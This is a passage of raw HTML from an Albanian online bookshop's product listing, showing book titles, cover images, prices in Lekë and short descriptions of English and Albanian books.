src="https://CloudFront.bukinist.al/25887-home_default/defy-me.jpg" alt="Defy me" title="Defy me" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/misterthriller/15341-defy-me.html" rel="https://bukinist.al/en/misterthriller/15341-defy-me.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/misterthriller/15341-defy-me.html" rel="https://bukinist.al/en/misterthriller/15341-defy-me.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 350 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/misterthriller/15341-defy-me.html" title="Defy me" itemprop="url" > Defy me </a></h5><p class="product-desc" itemprop="description"> The breath-taking and heart-pounding fifth instalment in the incredible&nbsp;New York Times&nbsp;and UK kindle bestselling SHATTER ME series.Perfect for fans of Sarah J. Maas, Victoria Aveyard and Leigh Bardugo.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 350 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/english-books/15325-unite-me-2-in-1-bind-up.html" title="Unite me 2 in 1 bind up" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25903-home_default/unite-me-2-in-1-bind-up.jpg" alt="Unite me 2 in 1 bind up" title="Unite me 2 in 1 bind up" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/english-books/15325-unite-me-2-in-1-bind-up.html" rel="https://bukinist.al/en/english-books/15325-unite-me-2-in-1-bind-up.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/english-books/15325-unite-me-2-in-1-bind-up.html" rel="https://bukinist.al/en/english-books/15325-unite-me-2-in-1-bind-up.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/english-books/15325-unite-me-2-in-1-bind-up.html" title="Unite me 2 in 1 bind up" itemprop="url" > Unite me 2 in 1 bind up </a></h5><p class="product-desc" itemprop="description"> Perfect for fans of Tahereh Mafi's&nbsp;New York Times&nbsp;bestselling Shatter Me trilogy, this book collects the first two companion novellas,&nbsp;Fracture Me&nbsp;and&nbsp;Destroy Me, for a thrilling insight into the minds of Juliette's two great loves - Adam and Warner.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/romance-passion/15324-the-sun-is-also-a-star.html" title="The sun is also a star" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25904-home_default/the-sun-is-also-a-star.jpg" alt="The sun is also a star" title="The sun is also a star" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/romance-passion/15324-the-sun-is-also-a-star.html" rel="https://bukinist.al/en/romance-passion/15324-the-sun-is-also-a-star.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/romance-passion/15324-the-sun-is-also-a-star.html" rel="https://bukinist.al/en/romance-passion/15324-the-sun-is-also-a-star.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 350 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/romance-passion/15324-the-sun-is-also-a-star.html" title="The sun is also a star" itemprop="url" > The sun is also a star </a></h5><p class="product-desc" itemprop="description"> The fantastic new YA love story from master storyteller and author of Everything, Everything, Nicola Yoon</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 350 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/english-books/15323-bridge-of-clay.html" title="Bridge of clay" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25905-home_default/bridge-of-clay.jpg" alt="Bridge of clay" title="Bridge of clay" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/english-books/15323-bridge-of-clay.html" rel="https://bukinist.al/en/english-books/15323-bridge-of-clay.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/english-books/15323-bridge-of-clay.html" rel="https://bukinist.al/en/english-books/15323-bridge-of-clay.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/english-books/15323-bridge-of-clay.html" title="Bridge of clay" itemprop="url" > Bridge of clay </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/saga-history/15293-trashegimia-e-nje-aristokrateje.html" title="Trashegimia e nje aristokrateje" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25660-home_default/trashegimia-e-nje-aristokrateje.jpg" alt="Trashegimia e nje aristokrateje" title="Trashegimia e nje aristokrateje" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/saga-history/15293-trashegimia-e-nje-aristokrateje.html" rel="https://bukinist.al/en/saga-history/15293-trashegimia-e-nje-aristokrateje.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/saga-history/15293-trashegimia-e-nje-aristokrateje.html" rel="https://bukinist.al/en/saga-history/15293-trashegimia-e-nje-aristokrateje.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/saga-history/15293-trashegimia-e-nje-aristokrateje.html" title="Trashegimia e nje aristokrateje" itemprop="url" > Trashegimia e nje aristokrateje </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/saga-history/15284-xha-gorioi-albas.html" title="Xha Gorioi - Albas" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25650-home_default/xha-gorioi-albas.jpg" alt="Xha Gorioi - Albas" title="Xha Gorioi - Albas" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/saga-history/15284-xha-gorioi-albas.html" rel="https://bukinist.al/en/saga-history/15284-xha-gorioi-albas.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/saga-history/15284-xha-gorioi-albas.html" rel="https://bukinist.al/en/saga-history/15284-xha-gorioi-albas.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/saga-history/15284-xha-gorioi-albas.html" title="Xha Gorioi - Albas" itemprop="url" > Xha Gorioi - Albas </a></h5><p class="product-desc" itemprop="description"> Romani Xha Gorioi është vlerësuar si një nga shtyllat mbajtëse të Komedisë njerëzore. Ndonëse ky roman mbyllet me vdekjen e Gorioit, komedia vazhdon. Ky kontrast i fuqishëm nuk gjendet vetëm te kjo vepër, por përbën thelbin e krijimtarisë së tij.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/publicistike-ese/15129-zoti-ekziston.html" title="Zoti ekziston" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25404-home_default/zoti-ekziston.jpg" alt="Zoti ekziston" title="Zoti ekziston" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/publicistike-ese/15129-zoti-ekziston.html" rel="https://bukinist.al/en/publicistike-ese/15129-zoti-ekziston.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/publicistike-ese/15129-zoti-ekziston.html" rel="https://bukinist.al/en/publicistike-ese/15129-zoti-ekziston.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/publicistike-ese/15129-zoti-ekziston.html" title="Zoti ekziston" itemprop="url" > Zoti ekziston </a></h5><p class="product-desc" itemprop="description"> Ky libër i sjellë nga anglishtja në shqip, pasqyron mendimin e profesorit të shquar të filozofisë, prof. Antoni Fllu. Në të tregohet se si autori, dikur një ateist, me baza të forta filozofike të skepticizmit e racionalizmit, ndryshon qëndrimin e tij në lidhje me besimin duke pranuar ekzistencën e Zotit. Sipas arsyetimit dhe shtjellimit në librin e tij,...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/saga-history/15001-serra.html" title="Serra" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25259-home_default/serra.jpg" alt="Serra" title="Serra" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/saga-history/15001-serra.html" rel="https://bukinist.al/en/saga-history/15001-serra.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/saga-history/15001-serra.html" rel="https://bukinist.al/en/saga-history/15001-serra.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/saga-history/15001-serra.html" title="Serra" itemprop="url" > Serra </a></h5><p class="product-desc" itemprop="description"> Në sfondin e romanit përshkruhet Ponti deri në periudhën e shkëmbimit të popullsive, homogjenizimi i racave me hallkë lidhëse, por edhe si alibi, fenë, frika, nacionalizmi dhe intoleranca që kultivuan xhonturqit dhe në vazhdim qemalistët, jeta e përditshme në vitet e para të Bashkimit Sovjetik, përndjekjet e grekëve në kohën e Stalinit, kampet e punës në...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/fantazi/14995-genjeshtra-te-bardha.html" title="Genjeshtra te bardha" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25251-home_default/genjeshtra-te-bardha.jpg" alt="Genjeshtra te bardha" title="Genjeshtra te bardha" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/fantazi/14995-genjeshtra-te-bardha.html" rel="https://bukinist.al/en/fantazi/14995-genjeshtra-te-bardha.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/fantazi/14995-genjeshtra-te-bardha.html" rel="https://bukinist.al/en/fantazi/14995-genjeshtra-te-bardha.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/fantazi/14995-genjeshtra-te-bardha.html" title="Genjeshtra te bardha" itemprop="url" > Genjeshtra te bardha </a></h5><p class="product-desc" itemprop="description"> Mjaftoi një “gënjeshtër e vogël” e mamit për pyetjen e saj se si lindin bebet, që në mendjen e Amelit të ndizej një imagjinatë e madhe, sa ndërtoi një supermarket gjigant, ku shiteshin fara bebesh… Por, si mund të shkonin ata në këtë supermarket të largët, për të blerë një farë bebeje? Këto dhe ndodhi të tjera të këndshme lindën nga disa gënjeshtra të...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html" title="Kutiza e princesha - BT" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25247-home_default/kutiza-e-princesha-bt.jpg" alt="Kutiza e princesha - BT" title="Kutiza e princesha - BT" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html" rel="https://bukinist.al/en/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html" rel="https://bukinist.al/en/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html" title="Kutiza e princesha - BT" itemprop="url" > Kutiza e princesha - BT </a></h5><p class="product-desc" itemprop="description"> Zbavitu dhe lexo këto përralla të bukura me princeshat e magjishme. Ktheji 6 librat me shpinë dhe shfaqi që të krijosh figurën me princesha.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/romance/14980-november-9.html" title="November 9" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25249-home_default/november-9.jpg" alt="November 9" title="November 9" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/romance/14980-november-9.html" rel="https://bukinist.al/en/romance/14980-november-9.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/romance/14980-november-9.html" rel="https://bukinist.al/en/romance/14980-november-9.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/romance/14980-november-9.html" title="November 9" itemprop="url" > November 9 </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/filozofi-psikologji/14937-parimet-e-filozofise.html" title="Parimet e filozofise" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25181-home_default/parimet-e-filozofise.jpg" alt="Parimet e filozofise" title="Parimet e filozofise" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/filozofi-psikologji/14937-parimet-e-filozofise.html" rel="https://bukinist.al/en/filozofi-psikologji/14937-parimet-e-filozofise.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/filozofi-psikologji/14937-parimet-e-filozofise.html" rel="https://bukinist.al/en/filozofi-psikologji/14937-parimet-e-filozofise.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 600 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/filozofi-psikologji/14937-parimet-e-filozofise.html" title="Parimet e filozofise" itemprop="url" > Parimet e filozofise </a></h5><p class="product-desc" itemprop="description"> Përmes aktit të të menduarit Dekarti na shpalos kështu mënyrën e vetme sesi mund të ndërtojmë themele të forta kundrejt njohjes, duke u nisur nga dyshimi metodik.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 600 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html" title="ADHD femijet hiperaktive dhe te pavemendshem" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25118-home_default/adhd-femijet-hiperaktive-dhe-te-pavemendshem.jpg" alt="ADHD femijet hiperaktive dhe te pavemendshem" title="ADHD femijet hiperaktive dhe te pavemendshem" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html" rel="https://bukinist.al/en/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html" rel="https://bukinist.al/en/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html" title="ADHD femijet hiperaktive dhe te pavemendshem" itemprop="url" > ADHD femijet hiperaktive dhe te pavemendshem </a></h5><p class="product-desc" itemprop="description"> Në këtë libër, autorët paraqesin në mënyrë mjaft të thelluar Çrregullimin&nbsp; i quajtur deficit i vëmendjes dhe Hiperaktivitetit ose siç njihet në nivel ndërkombëtar Attention deficit hyperactyvity disorder (ADHD)</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html" title="Trauma, integrmi dhe levizjet okulare" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25098-home_default/trauma-integrmi-dhe-levizjet-okulare.jpg" alt="Trauma, integrmi dhe levizjet okulare" title="Trauma, integrmi dhe levizjet okulare" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html" rel="https://bukinist.al/en/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html" rel="https://bukinist.al/en/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 3 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html" title="Trauma, integrmi dhe levizjet okulare" itemprop="url" > Trauma, integrmi dhe levizjet okulare </a></h5><p class="product-desc" itemprop="description"> Libri "Integrimi i traumës dhe lëvizjet e syve" ofron një eksplorim interesant të neuroterapisë, një formë inovative terapie që integron qasje të ndryshme terapeutike si EMDR, NLP, hipnozë, Gestalt dhe përvoja somatike për të ndihmuar pacientët të kapërcejnë traumat dhe të integrojnë përvoja të vështira.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 3 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/bibloteka-e-sipermarresit/14878-ti-je-placebo.html" title="Ti je Placebo" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25053-home_default/ti-je-placebo.jpg" alt="Ti je Placebo" title="Ti je Placebo" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/bibloteka-e-sipermarresit/14878-ti-je-placebo.html" rel="https://bukinist.al/en/bibloteka-e-sipermarresit/14878-ti-je-placebo.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/bibloteka-e-sipermarresit/14878-ti-je-placebo.html" rel="https://bukinist.al/en/bibloteka-e-sipermarresit/14878-ti-je-placebo.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 100 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/bibloteka-e-sipermarresit/14878-ti-je-placebo.html" title="Ti je Placebo" itemprop="url" > Ti je Placebo </a></h5><p class="product-desc" itemprop="description"> Ky libër është pa asnjë dyshim më i miri nga zhanri i botimeve të vetëndihmesës dhe vetëshërimit për faktin se fuqia e mendjes dhe potenciali i saj për të ndikuar në shëndetin dhe mirëqenin e trupit ilustrohen në mënyrë të përsosur me fakte shkencore.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 100 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html" title="Shoqeri e te shtypurit shkronja shqip 1879" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/24907-home_default/shoqeri-e-te-shtypurit-shkronja-shqip-1879.jpg" alt="Shoqeri e te shtypurit shkronja shqip 1879" title="Shoqeri e te shtypurit shkronja shqip 1879" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" 